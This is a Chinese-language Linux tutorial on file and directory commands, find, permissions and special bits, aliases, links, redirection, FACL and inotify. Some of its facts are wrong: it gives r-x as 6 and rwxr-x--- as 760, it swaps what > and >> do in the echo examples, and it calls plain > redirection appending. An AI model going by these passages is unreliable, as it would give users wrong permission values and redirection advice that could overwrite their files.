
文件类型：
- 表示普通文件
d 表示目录
l 表示链接文件
b 表示块设备（磁盘等）
c 表示字符设备（键盘等）
s 套接字接口，socket
p 管道文件pipe（FiFo）
文件的权限请看后面的章节

# ls -i filexxx #查看文件inode
201878848 filexxx

# stat filexxx #查看文件详细信息，属性
File: filexxx
Size: 14 Blocks: 8 IO Block: 4096 regular file
Device: fd00h/64768d Inode: 201878848 Links: 1
Access: (0644/-rw-r--r--) Uid: ( 0/ root) Gid: ( 0/ root)
Access: 2024-06-08 12:03:13.224408981 +0800
Modify: 2024-06-08 12:03:13.224408981 +0800
Change: 2024-06-08 12:03:13.224408981 +0800
Birth: 2024-06-08 12:03:13.224408981 +0800

# whereis 命令 #查看命令绝对路径
# which 命令 #查看命令绝对路径以及是否为别名


③目录操作
[root@localhost ~]# ~表示当前所处目录（家目录）
[root@localhost etc]# etc表示当前所处目录（/etc）

★Linux的文件系统只有一个根目录，即/（斜杠），相当于windows里的C盘D盘等根目录（windows是可以有多个盘符的，每个盘符加上:\就是根目录，比如C:\ D:\）
Linux的根目录并不代表只有一块磁盘或一个分区，/根目录只代表操作系统能够访问到的资源，根是系统级别的文件系统，一个磁盘分区可以挂载到/目录上，也可以挂载到/目录下的任何一个子目录。

我们在安装系统时就创建了2个分区，一个（分区sda1）挂载到了/boot目录，另一个分区（分区sda2）创建了lvm逻辑卷，其中的rl-root挂载到了/根目录下，在不添加其他磁盘分区的情况下，我们对根目录/包括其子目录（除了/boot）做的操作都是在rl-root逻辑分区上进行的，对根目录下的boot目录的操作都是在分区sda1上进行的。可以用命令lsblk 查看分区对应的目录（sda表示磁盘，sda1为磁盘上的分区1）


# pwd #查看当前所处的目录
# cd /etc #切换到/etc目录，cd表示切换目录（change directory）
# cd .. #切换到上一层目录
# cd - #切换到上一次所处的目录
# cd ../a #切换到上一层目录下的a目录里
# cd ~ #切换到当前用户的家目录

# mkdir xxx #在当前目录下创建一个名为xxx的目录
# mkdir -p /root/dir1/dir2 #递归创建目录及其子目录，当dir1不存在时就创建它
# mkdir -m 766 /dirx #创建目录时就指定其权限
# mkdir -p /tmp/{dir1,dir2,dir3,dir4} #批量创建同级目录

# rmdir xxx #删除一个空目录
# rmdir dir1/dir2 #删除dir1下的dir2
# rmdir -p dir1/dir2 #递归删除，先删除dir2，然后如果dir1下没有文件和其他目录了，就把dir1也删除了
# rm -r xxx #删除非空目录，目录里的文件也会被删除，删除前会有提示，输入y表示确定删除，n表示不删除
# rm -rf xxx #强制删除xxx目录及其包含的所有文件，不提示

# du -sh /root #显示/root目录使用的容量（占用的大小），默认以KB为单位，-s表示summary，-h表示以方便阅读的单位显示
# du -ah /root # -a表示all，列出指定目录及其子目录下的所有文件
有时查看分区使用情况，发现其挂载目录空间快满了，但 du -sh 查看才占用一点点空间，
原因是有进程占用了删除的文件
# lsof -n | grep "deleted" #查看是哪些进程占用了删除的文件，然后kill掉相应的进程，空间即可释放

# yum install tree
# tree /tmp #以树状结构显示目录及其所有子目录情况


④文件操作
# touch 文件名 #如果文件已存在，则更新该文件的最后修改时间，文件不存在则创建一个新的文件
# cat 文件名 #查看文件的内容
#如果文件名为-减号开头的，则直接cat -xxx是不识别的，得使用 cat <-xxx标准输入

# grep "xx" 文件名 #在文件中查找含有xx字符的行
# grep -v -'xx' 文件名 #在文件中查找不含有xx字符的行

# rm 文件名 #删除文件，有提示
# rm -f 文件名 #强制删除文件，无提示
# rm -rf 目录名 #强制删除目录及其里面的所有子目录/文件，无提示

# cp 源文件 目的文件 #复制文件
# cp -d 源目录 目的目录 #复制时保留符号链接
# cp -p 源文件 目的文件 #复制时保留源文件或目录的属性
# cp -r 源目录 目的目录 #递归复制目录及其所有子文件（子目录），同 cp -R
# cp -a 源目录 目的目录 #等同于dpR参数组合，复制时保留文件所有属性及链接
# cp -a /mnt/* ./ #只有/mnt/*带有星号才是将/mnt/下面的所有文件复制到./下面，不带*星号则表示复制整个/mnt/到./下面，含父目录mnt
# mv 源文件 目的文件 #移动文件或目录，起到重命名的作用

# cat 文件名 | wc -l #查看文件有多少行

# file 文件名 #查看文件类型，根据文件头部信息判断文件类型，二进制，文本，压缩文件等

★复制目录注意点
①目的路径dir2不存在时
# cp -r dir1 dir2 #将dir1里的所有内容复制到dir2下面（dir2下面没有dir1目录）
# cp -r dir1 dir2/ #同上
# cp -r dir1/ dir2 #同上
# cp -r dir1/ dir2/ #同上
# cp -r dir1/* dir2/ #报错，target 'dir2/' is not a directory

②目的路径dir2存在
# cp -r dir1 dir2 #将整个dir1复制到dir2下面（dir2下面有dir1目录）
# cp -r dir1 dir2/ #同上
# cp -r dir1/ dir2 #同上
# cp -r dir1/ dir2/ #同上
# cp -r dir1/* dir2/ #将dir1里的所有内容复制到dir2下面（dir2下面没有dir1目录）

★批量重命名文件
# rename str myxx *.txt #把文件名中的str字符改为myxx

★find查找文件
根据文件名查找
# find 文件名 #在当前目录下查找文件
# find 目录名 -name xxx #在指定目录下查找所有名为xxx的文件（区分大小写）
# find 目录名 -iname xxx #在指定目录下查找所有名为xxx的文件（不区分大小写）
# find 目录名 -iname "*xxx*" #在指定目录下查找所有名为*xxx*的文件，*为模糊匹配，需要用引号括起来，防止因为当前目录下就有匹配的文件导致传参错误
# find 目录名 -user coflee #在指定目录下查找所有属于coflee用户的文件

根据时间查找（+5表示在指定时间之前，-5表示在指定时间之内）
# find 目录名 -mtime -3 #在指定目录下查找3天之内被修改过的文件
# find 目录名 -ctime +2 #在指定目录下查找2天之前创建的文件（包括复制的）
# find 目录名 -mmin -5 #在指定目录下查找5分钟之内被修改过的文件
# find 目录名 -mmin +5 #在指定目录下查找5分钟之前被修改过的文件

根据文件类型查找
-type f #表示普通文件
-type b #表示块设备文件
-type c #表示字符设备文件
-type l #表示链接文件
-type d #表示目录

根据文件大小查找
-size -50M #表示50MB以内的
-size +20M #表示大于20MB的
-size +10M -size -15M #可叠加使用表示范围，10~15MB之内的
-size 663c #大小为663个字节的文件
-size -663c #大小在663个字节以内的的文件

根据文件属主查找
-user userName #查找文件属主为userName的所有文件

根据文件权限查找
-perm 600 #精确匹配，文件权限必须为600的
-perm /600 #包含模式，u,g,o三段中任意一段匹配上都算匹配到了（6包含4和2，文件只有2也算匹配上这一段的6）
-perm -600 #最低要求，u,g,o三段都必须匹配得上才算匹配到了（要求至少能达到指定的权限，指定的-600，文件如果为6xx则匹配，为7xx也匹配，因为7大于6）




以上查找文件的各参数都可以组合使用
比如：find /dev -mmin -15 -size +1M -type f
#各项条件关系默认为AND，表示在/dev目录下查找15分钟之内被修改过的大于1MB的普通文件；
各条件之间可插入关系运算符-and, -or, -not
# find ./ -size +150M -and -user cof #查找文件大于150MB且属主为cof的所有文件
# find ./ -size +150M -or -user cof #查找文件大于150MB或者属主为cof的所有文件
# find ./ -mmin -5 -not -type d #查找5分钟内被修改过的，且不是目录的

查找到文件并批量复制到/tmp目录：
# find / -user coflee -exec cp -a {} /tmp \;

★Linux文件权限
①文件权限说明
Linux的文件权限有3个：读、写、执行（read、write、execute）（常规的权限有3个）
Linux是多用户系统，在一个系统上可以允许多个用户登录并使用系统资源，所以一个文件的权限根据用户的类型而分成3类，一类是对文件拥有者而言的，一类是对文件所在组的组员的，一类是对其他人的。在查看文件的属性时，前面的那九个字符（rwx-字样的）就表示文件的权限：
这9个字符分成3组（每组3个字符）
第1组表示文件拥有者（属主user）的权限
第2组表示文件所在组的组员（group）拥有的权限（文件所在的组和owner用户所在的组可以不同）
第3组表示其他人（other）对该文件的权限
rwx表示读写执行三个权限都有
r-x其中的-横杠表示没有相应的权限，即横杠所在的位置本来是"写"权限，所以用-横杠代替时表示没有"写"权限
---表示读写执行3个权限都没有

例：
rwxr-x--- 表示文件属主对文件有读写执行的权限，文件属组成员对文件有读和执行的权限，其他人对该文件没有权限

②用数字表示权限
r 读权限的值为4
w 写权限的值为2
x 执行权限的值为1
- 没有相应的权限的值为0
每一组权限可以用其3个权限类型的值之合来表示，比如：
wrx可用7表示，r-x用6表示，r--用4表示，---用0表示等。

这样用9个字母表示的文件权限可以用3个数字表示：
rwxr-x--- 可以记为 760
rw-r--r-- 可以记为 644

③修改文件权限
# chmod 775 文件名 #把文件的权限改为775（rwxrwxr-x）
# chmod +x 文件名 #增加文件的x权限，即每一组都加上x执行权限
# chmod g+w 文件名 #增加组成员的w写权限，g代表文件属组group
# chmod u+x 文件名 #增加文件拥有者的x执行权限，u代表拥有者user
# chmod o-w 文件名 #减去其他人的w写权限，o代表其他人other

# chown 用户名 文件名 #更改文件的拥有者
# chown cof test.txt #把test.txt文件的属主改为cof用户
# chgrp root test.txt #把test.txt文件的属组改为root组
# chown cof:cofgrp test.txt #属主改为cof用户，同时属组改为cofgrp

④文件生成掩码
我们创建一个新的文件时，默认的权限就是 文件的生成权限

如上图，我们创建文件时默认生成的权限是rw-r--r--（644）
少了哪些权限呢，少了133（属主的x，属组的wx，其他人的wx）
生成文件权限时默认缺少的权限值就叫 文件生成掩码
# umask #查看文件生成掩码

为什么是0022而不是0133呢，因为我们刚刚创建的文件默认就是普通文件，而不是可执行文件，用编译工具生成的可执行文件的默认权限就是掩码0022对应的rwxr-xr-x
# umask 033 #设置文件生成掩码（对应权限744：rwxr--r--）

⑤特殊权限
刚刚查看文件生成掩码时，我们发现显示的是0022,四位数字而不是我们想像中的3位数字，这是怎么回事？
因为文件的权限本来就是4个，之前说3个是大家常认为的。其实是4个，还有一个特殊权限，特殊权限用得少所以很少有人说起。4位数字表示时最左边的那个就表示特殊权限。
特殊权限：
SUID权限 表示无论是哪个用户来执行文件，都是以该文件的属主的身份去执行
SGID权限 表示无论是哪个用户来执行文件，都是以该文件的属组成员的身份去执行
Sticky-bit权限 表示仅允许文件的属主执行删除、移动等操作
这3个权限在用字母表示时不会额外占一个位置，只会共用user,group,other这三组的x权限的位置。
比如：

原来的每组上的x权限位置被特殊权限给占用，那么我们怎么判断该组权限上的x位原来的时候有没有可执行权限呢？
看该特殊位字母的大小写，如果原来有可执行权限，则置为特殊权限时，显示为小写字母，如果原来没有可执行权限，置为特殊权限时显示为大写字母。
特殊权限的数字表示：
suid值为4 sgid值为2 sticky-bit值为1

特殊权限的设置
# chmod 4755 文件名 #添加suid权限，（其他3个权限为755）
# chmod u+s 文件名 #添加suid权限，以字母的形式添加
# chmod g+s 文件名 #添加sgid权限
# chmod o+t 文件名 #添加sticky-bit权限

# chmod 0755 文件名 #设置权限为0755，无特殊权限
# 0755和755是一样的，权限在用数字设置时，最先从右边开始赋值，左边没有的时候默认为0，所以chmod 5的时候，默认就是0005

⑥文件隐藏属性
# lsattr fileName #查看文件的隐藏属性
# chattr +i fileName #添加文件的i属性
# chattr -i fileName #去除文件的i属性

隐藏属性说明：
a 仅追加，读取，只允许在这个文件之后追加数据，不可删除、覆盖、修改
如果是目录有a属性，则只允许在目录里创建追加文件，不可删除
i （immutable）不允许对文件进行任何修改，仅可读
u 当删除文件时，系统会保留其数据块，防止意外删除
s 当删除时，把其数据块也删除了

★文件时间查看及修改
linux文件的时间有3种：
access time：最近访问时间 cat,more,tail,head,less
modify time：最近更改文件内容的时间 vi， >
change time：最近改动时间，修改了文件属性 chmod

# ls -l #默认查看的是mtime（modify时间）最后修改的时间
-rwxr-xr-x. 1 root root 35 May 11 01:41 test.sh
# ls -l --time=atime #查看最后访问时间
-rwxr-xr-x. 1 root root 35 May 16 15:15 test.sh
# ls -l --time=ctime #查看最后change的时间
-rwxr-xr-x. 1 root root 35 May 16 15:16 test.sh

# stat test.sh #查看文件详细时间信息
Access: 2023-05-16 15:15:16.204062408 -0400
Modify: 2023-05-11 01:41:35.567710408 -0400
Change: 2023-05-16 15:16:03.143065196 -0400

# touch fileName #若文件存在，则修改amc三个时间为当前时间，文件不存在则创建文件，修改amc时间为当前时间
# touch -c fileName #同时修改文件的a,m,c时间，不带参数时，默认同-c
# touch -a fileName #同时修改文件的a,c时间
# touch -m fileName #同时修改文件的m,c时间
# touch -d "2023-03-28 11:32:19" fileName #同时修改文件的a,m时间到指定时间，ctime更新为当前时间
# touch -t 202303291132.19 fileName #同时修改文件的a,m时间到指定时间，ctime更新为当前时间

# touch -m -d "2023-04-28 11:32:19" fileName #修改文件的m时间到指定时间，ctime更新为当前时间
# touch -a -t 202304291132.19 fileName #修改文件的a时间到指定时间，ctime更新为当前时间

# touch -amcr file1 file2 #将file2的a,m,c时间改为file1的；amc可自由组合；-r不指定时默认就是amc

★alias别名
有时命令太长不好记，可以用一个简短的单词 来表示某个命令（可带参数），这个简写的单词就是命令别名
# type 别名 #查看别名对应的真实的命令
比如Centos中默认创建有一个命令别名ll
# type ll #查看ll命令别名对应的真实的命令

可见ll对应的真实命令是 ls -l --color=auto

# which 别名 #查看别名对应的真实的命令

可见ls本身也是一个别名，ls是ls --color=auto的别名

★创建我们自定义的命令别名：
#alias 别名='命令' #命令行下临时地添加一条命令别名，重启系统后失效，第一个'单引号后面不能有空格

有时输入ll或ls查看文件时，默认是以字节为单位显示文件大小的，要以方便阅读的单位显示，需要加上参数-h，为了方便还可以将ll设置为ls -lh的别名
# alias ll='ls -lh'


要使命令别名永久生效，可以将别名写进shell的配置文件里
~/.bashrc 该文件的配置仅对用户自己生效
/etc/bashrc 该文件的设置对全局有效

# vi ~/.bashrc #编辑当前用户个人的shell配置文件，在末尾添加自定义的命令别名

保存，退出vi
# source ~/.bashrc #执行此配置文件，使别名生效

★当别名和真实的命令名称相同时，默认是执行别名，比如ls
默认执行的是ls这个别名，相当于执行ls --color=auto
那么要指定执行真实的命令本身，怎么办，可以在命令前面加上\反斜杠

ls真实的命令本身是不输出彩色的，ls别名（ls --color=auto）才输出彩色

用户自己可以把一些危险操作命令设置成别名，这样可以防止其他人误操作引起的严重后果。当需要输入真实的命令本身时，在命令前面加上\反斜杠就行了，其他人一般都不知道。
比如：
# alias rm='echo Warning: you donot have permission to rm '
这样无论别人用rm命令删除什么文件，都会提示:
Warning: you donot have permission to rm 文件名
想要删除文件时需要在rm前面加上\反斜杠。 \rm

★创建文件链接
文件的链接就相当于Windows里的快捷方式，Windows桌面上的图标文件基本上都是可执行程序的链接
文件链接有2种：
软链接：也叫符号链接，当原文件被删除时，链接失效
硬链接：当原文件被删除时，链接仍有效，数据未删除，只是删除原文件的名称

创建链接
# ln 目标文件 链接名称 #创建链接（文件的链接默认为硬链接）
# ln -s 目标文件 链接名称 #创建软链接（目录只可创建软链接）
# ln -sf 目标文件 链接名称 #创建软链接（-f表示当链接已存在时，强制修改其指向到新的文件）
目录不可创建硬链接，普通文件可创建硬链接


# ls -lh
lrwxrwxrwx. 1 root root 6 Apr 12 03:13 dirxx -> /dirxx #软链接
lrwxrwxrwx. 1 root root 11 Apr 12 03:19 dirxx-file -> /dirxx/file #软链接
-rwxrwxr-x. 2 root root 0 Apr 12 03:19 dirxx-file-h #硬链接

★文件描述符、输出重定向、tee
文件描述符：（可以看作是设备描述符，在Linux里一切皆文件）
0 表示标准输入，如键盘（在命令行里发给程序的scanf()函数的输入）
1 表示标准输出，如屏幕，console（在程序里的printf()输出的）
2 表示标准错误，也是输出到屏幕或console

输出重定向：
> 表示把输出重定向 覆盖到文件中，谨慎操作，确保操作的目标文件可以被覆盖
>> 表示把输出重定向 追加到文件后面

例：
# echo "xxx xxxx" > test.txt #把"xxx xxx"字符串追加到test.txt文件后
# echo "str" >> test.txt #把"str"字符串覆盖到test.txt文件

我们在执行某个命令时，会有输出，如果没有错误，则正常的输出到屏幕上的文字为标准输出，如果出现错误则为标准错误，从键盘向屏幕中输入字符为标准输入。

# CMD > xx.txt #（这里的CMD表示某个命令）在输入某个命令CMD后，再把标准输出追加到xx.txt文件中，这时在屏幕上看不到正常的输出了，因为被重定向到xx.txt文件中了
#在大于号>之前没有数字的话默认表示1（标准输出），即这条命令同 CMD 1> xx.txt
# CMD 1> xx.txt #将标准输出重定向到xx.txt文件中（1和>之间没有空格，也不能有空格）


# CMD 2> err.txt #表示输入某个命令后，如果出错，就把标准错误追加到err.txt文件中，大于号>前的2表示标准错误；2和>之间不能有空格

# CMD 2>&1 > xx.txt #表示把标准错误也重定向到标准输出中，再把标准输出重定向到xx.txt文件中；2>&1之间不能有空格

例：将cat输出的内容重定向到test.txt文件里，但cat后没有指定要查看的文件，所以又用<<来表示标准输入重定向，遇到EOF这个字符串时输入结束，以下命令的含义就是：
将 fsdxxx这3行内容通过标准输入重定向的方式输入给cat命令，cat又将这3行输出了，输出时又被重定向到test.txt文件中
# cat > test.txt <<EOF #在命令行往文件里写内容，可换行，遇到EOF字符结束
fsdfsjlkj fsd
fdslfskjfsadfj j fsdk fjas lfasd f jsadf asjd f
fds \$ hahafdsa #如果要写入$符号，则要加上\转义
EOF

# cat >> test.txt <<EOF # >>表示追加
fdskl
EOF

★tee
tee可将内容输出到标准输出，以及命令后指定的若干个文件里（覆盖）
# cat test.txt | tee 11.txt 22.txt 33.txt #将test.txt内容输出到console及后面的11.txt 22.txt 33.txt 三个文件里


★重定向到终端
# echo "string xx" > /dev/tty1
# echo "xxxxx xx" > /dev/pts/1

★FACL文件访问权限控制
文件访问控制列表是比较灵活的权限分配方法，传统的基本user:group:other三类用户的权限控制不够灵活，所以在Linux2.6及以后的内核版本中，配合ext2，ext3，ext4，xfs等文件系统就能使用FACL。FACL可以为任意用户或用户组分配rwx权限
# setfacl -m u:用户名:rwx 文件名 #设置facl，允许指定用户对指定文件有rwx的权限

配置facl后，文件权限最后有个+号

配置之前文件权限的9个字符后是一个小数点，配置FACL后变成一个加号+了
所以用ls -l查看文件属性时，如果发现权限后有加号+的，就说明该文件是配置了FACL的

# getfacl 文件名 #查看该文件上应用的FACL

# setfacl -m g:组名:r 文件名 #给指定的组添加访问该文件的r读权限
# setfacl -R -m g:组名:r 目录名 #给指定的组添加访问该目录的r读权限
# -R表示递归，即该目录下的所有文件都添加，-R只能在-m前面
#setfacl -x u:用户名 文件名 #删除指定用户对该文件的所有facl
#setfacl -b 文件名 #删除该文件上的所有facl

#使用mv, cp -p命令移动复制文件时，将保持文件的FACL设置
#若目录上已配置facl，在目录里创建新文件时，新文件不会继承目录的facl

# getfacl -e /root/anaconda-ks.cfg #查看指定文件的所有有效权限

★校验文件hash值
# md5sum fileName
# sha1sum fileName
# sha256sum fileName
# sha512sum fileName


★chmod权限被设置为000了
chmod权限被设置为000了，如何恢复它原来的权限呢
# chmod 000 /usr/bin/chmod
# chmod 755 /usr/bin/chmod #再将执行chmod命令时，报错了，因为没有可执行权限了
-bash: /usr/bin/chmod: Permission denied

# mv /usr/bin/chmod /tmp/chmod #先备份原chmod文件
# cp /usr/bin/ls /usr/bin/chmod #复制一份有755权限的文件到/usr/bin/chmod
# cp /tmp/chmod /usr/bin/chmod #将备份的chmod文件复制回去
cp: overwrite '/usr/bin/chmod'? y #输入y确认

# ls -lh /usr/bin/chmod #有可执行权限了，原因是，使用cp覆盖某文件时，新文件会保留原文件的权限
-rwxr-xr-x. 1 root root 63880 Nov 19 22:30 /usr/bin/chmod

★创建大文件
有时需要创建一个大文件，占磁盘空间用的

①使用dd命令（耗时较长）
# nohup dd if=/dev/zero of=/largeFile bs=1M count=1048576 & #创建一个1TB大小的文件
/dev/zero 是一个输入设备
/largeFile 是一个输出设备，这里输出到文件
dd命令使用0填充的方式进行文件的创建，需要进行I/O操作，耗时较长，不建议用此方法。

②使用fallocate命令（立即分配）
fallocate用于将块预分配给文件（分配块并将其标记为未初始化）可快速完成大文件的创建，而不需要对数据块进行I/O操作。这是创建文件而不是用零填充的更快的方法，大文件几乎可以立即创建，而不必等待任何I/O操作完成。
支持fallocate系统调用的文件系统：btrfs、ext4、ocfs2和xfs文件系统（要求内核版本>=v2.6.31）
# fallocate -l 1024G /largefile2 #创建一个1TB大小的文件

③使用truncate命令（调整大小，立即生效）
# truncate -s 200G /largefile2 #将文件大小调整为200GB，若文件不存在则新建
调小时，（调整后的大小<原文件大小）那么超出的部分就会被丢弃
调大时，（调整后的大小>原文件大小）那么文件会被扩充，并且被扩充的部分在被读取的时候是字节0

★监测目录下的文件变动情况
# yum install inotify-tools #安装inotify工具
# inotifywait -m -e create -e delete -e move -e modify /path/to/directory #监控目录下的文件变化

# inotifywait -m -r -e create -e delete -e move -e modify -e attrib \
-e access -e delete_self -e open -e close -e unmount \
--timefmt '%Y-%m-%d %H:%M:%S' --format '%T %e %w%f' \
--exclude '\.swp[x]?$' -o /var/log/inotify.log /path/to/directory #监控目录下的文件变化

参数说明：
-m/--monitor 监视
-r 递归监视
-q/--quiet 安静模式，减少输出信息，只输出发生事件的文件名，不输出事件类型等其他详细信息
-e/--event 要监视的事件列表：
access 文件或目录内容被读取
modify 文件或目录内容被修改
attrib 文件或目录属性改变
close_write 文件或目录以可写模式打开后关闭
close_nowrite 文件或目录以只读模式打开后关闭
close 文件或目录关闭（无论读写模式）
open 文件或目录被打开
moved_to 文件或目录移动到监控目录
moved_from 文件或目录从监控目录移出
move 文件或目录在监控目录中移动
create 在监控目录中创建文件或目录
delete 在监控目录中删除文件或目录
delete_self 文件或目录本身被删除
unmount 文件系统被卸载
-t/--timeout N 超时时间，即超出该时长退出监视，默认为0，表示无限期监视
--timefmt 指定时间格式，具体用法可man inotifywait
--format 指定事件信息的输出格式：
%T 使用由-timefmt定义的时间格式
%e 发生的事件
%w 发生事件的目录或文件
%f 发生事件的文件
--exclude <pattern> 指定排除不需要监视的文件模式，--exclude '\.swp' #排除以.swp结尾的文件
-o/--outfile 将输出重定向到指定的文件，而不是输出到标准输出
--fromfile <file> 从file文件中读取要监视或排除监视的文件（或目录），一行一个，不能使用正则表达式，以@开头的表示排除监视

第8章、文本数据处理

★查看文件内容（cat/more/head/tail）
# cat 文件名 #查看文件的内容
#如果文件名为-减号开头的，则直接cat -xxx是不识别的，得使用 cat <-xxx标准输入
# cat 文件名 | grep "str" #只查看含有str字符串的行
# cat 文件名 | grep -v "^#" #不看含有#字符开头的行，过滤掉含#开头的行
# cat 文件名 | more #当文件内容太多时，一屏显示不下，可以用more进行分页，查看时没有进度提示，分页查看时，按下空格键可以向后翻一页，按下q键退出查看。
# cat -n 文件名 #查看文件时，输出行号（空行也显示行号）
# cat -b 文件名 #查看文件时，输出行号（空行不显示行号），例：
1 this is

2 xxx
3 file

# more 文件名 #分页查看文件内容，从文件开始到结束按顺序查看
有进度提示--More--(15%)，当一页显示不完内容时，界面会阻塞在--More--(15%)提示里，此时可进行以下操作：
按下字母v可进入vi编辑界面，vi界面可执行其他vi功能命令（比如设置shell为/bin/bash并进入命令行）
按下字符!再空格后可接shell命令

# less 文件名 #按页查看文件内容，可按上下箭头滚动内容

# head -n 5 文件名 #只查看文件的前5行
# tail -n 5 文件名 #只查看文件的最后5行

★小贴士
